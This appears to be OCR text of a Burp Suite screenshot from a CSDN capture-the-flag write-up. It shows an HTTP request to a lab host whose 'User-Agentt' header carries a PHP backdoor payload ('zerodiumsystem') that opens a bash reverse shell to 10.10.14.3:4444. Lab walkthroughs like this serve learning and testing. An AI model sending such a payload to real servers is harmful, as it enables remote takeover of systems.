 Send Cancel < ▼ > ▼
Request Response
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 User-Agentt: zerodiumsystem("bash -c 'exec bash -i
&>/dev/tcp/10.10.14.3/4444 <&1'");
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
CSDN @rurald